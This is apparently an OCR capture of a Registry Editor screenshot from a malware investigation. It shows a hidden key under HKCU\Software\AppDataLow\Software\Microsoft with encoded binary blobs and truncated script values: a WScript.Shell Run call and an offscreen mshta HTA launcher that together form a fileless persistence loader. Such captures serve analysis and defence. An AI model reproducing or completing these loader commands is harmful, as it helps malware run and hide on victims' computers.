 Registry Editor
File Edit View Favorites Help
Printers
Software
Adobe
AppDataLow
Software
Microsoft
4AFBC8
Interne
RepSer
Classes
Google
JavaSoft
Macromedia
Name Type Data
(Default) REG_SZ (value not set)
{6FEDF42E-023C... REG_BI... ff 3a cf b9 71 ac d5 01
{ACAED5F6-1B5... REG_BI... 53 14 e3 fc 85 ac d5 01
aecadPnp REG_BI... 24 6b 65 6c 71 75 77 74 3d 22 63 67 6a 6d 6a 67 70 22 3b ...
AppIPQEC REG_SZ Fqm61v=new ActiveXObject('WScript.Shell');Fqm61v.Run('po...
apssthci REG_SZ mshta "about:<hta:application><script>moveTo(-898,-989);r...
Client REG_BI... 10 27 00 00 28 81 00 00 7f 2d f5 5f 37 fd 74 45 fb 1e e5 00 ...
Client32 REG_BI... 24 3a 31 af fe 19 d2 5d d9 f9 72 0c af d9 14 bb 3e ba b5 69...
Client64 REG_BI... 24 3a 31 af fe 19 d2 5d d9 f9 72 0c af d9 14 bb 3e ba b5 69...
LastTask REG_Q... 0xc03daa7f (3225266815)
System REG_BI... 33 56 3f 09 33 3a 38 c4 9f 72 29 74 2c bd 81 d0
TorClient REG_BI... 24 3a 31 af fe 19 d2 5d d9 f9 72 0c af d9 14 bb 3e ba b5 69...
Computer\HKEY_CURRENT_USER\Software\AppDataLow\Software\Microsoft\4AFBC80F-2132-0CA5-FB1E-E5005F32E934